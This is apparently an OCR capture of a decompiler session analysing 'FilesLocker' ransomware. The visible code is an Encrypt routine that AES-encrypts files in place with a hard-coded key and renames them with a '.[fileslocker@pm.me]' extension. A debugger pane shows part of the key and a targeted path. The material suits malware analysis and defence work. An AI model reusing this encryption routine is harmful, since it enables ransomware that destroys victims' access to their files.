 Main
110 Main.Encrypt(files[j]);
111 }
112 }
113 }
114
115 // Token: 0x06000023 RID: 35 RVA: 0x0000302C File Offset: 0x0000122C
116 internal static void Encrypt(string name)
117 {
118 try
119 {
120 byte[] bytes = Encryption.AesEncrypt(File.ReadAllBytes(name), Main.Key);
121 File.WriteAllBytes(name, bytes);
122 File.Move(name, name + ".[fileslocker@pm.me]");
123 }
124 catch (Exception)
125 {
126 }
127 }
128
129 // Token: 0x04000013 RID: 19
130 private static readonly string Root = Environment.GetFolderPath(Environment.SpecialFolder.System);
131
132 // Token: 0x04000014 RID: 20
133 private static readonly string SystemDisk = Path.GetPathRoot(Main.Root);
134
135 // Token: 0x04000016 RID: 22
136 private static readonly string MyComputerDirectory = Environment.GetFolderPath(Environment.SpecialFolder.MyComputer);
100 %
局部变量
名称 值 类型
System.IO.File.ReadAllBytes 返回 {byte[0x00006588]} byte[]
FilesLocker.Main.Key.get 返回 "uIpHuZ86TPjx1npNBKH5yAVzYaDCkelgK54TTl1JUqmmSIxVGR55nhNIRKm6AvSVXTX... string
FilesLocker.Encryption.AesEncrypt 返回 {byte[0x00006590]} byte[]
name @"C:\\Users\All Users string
bytes {byte[0x00006590]} byte[]